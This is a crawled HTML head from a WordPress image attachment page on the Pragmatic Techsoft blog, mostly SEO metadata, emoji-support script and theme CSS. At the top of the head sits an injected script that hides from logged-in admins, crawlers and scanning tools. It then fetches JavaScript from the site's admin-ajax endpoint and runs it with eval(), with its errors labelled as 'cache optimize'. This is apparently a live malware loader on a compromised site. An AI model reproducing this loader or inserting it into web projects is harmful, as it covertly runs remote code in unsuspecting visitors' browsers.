

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-partners-usa/image4-5/
body_size: 14362
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>image4 - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-partners-usa/image4-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="image4 - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-partners-usa/image4-5/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/odoo-partners-usa/image4-5" />
	<meta property="og:image:width" content="128" />
	<meta property="og:image:height" content="128" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-partners-usa/image4-5/","url":"https://blog.pragtech.co.in/odoo-partners-usa/image4-5/","name":"image4 - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-partners-usa/image4-5/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-partners-usa/image4-5/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/image4.gif","datePublished":"2019-08-12T06:44:01+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-partners-usa/image4-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-partners-usa/image4-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-partners-usa/image4-5/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/image4.gif","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/image4.gif","width":128,"height":128},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-partners-usa/image4-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Odoo Partners USA: Helping you Grow your Business with Odoo","item":"https://blog.pragtech.co.in/odoo-partners-usa/"},{"@type":"ListItem","position":3,"name":"image4"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; image4 Comments Feed" href="https://blog.pragtech.co.in/odoo-partners-usa/image4-5/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/4179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=4179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partners-usa%2Fimage4-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-partners-usa%2Fimage4-5%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

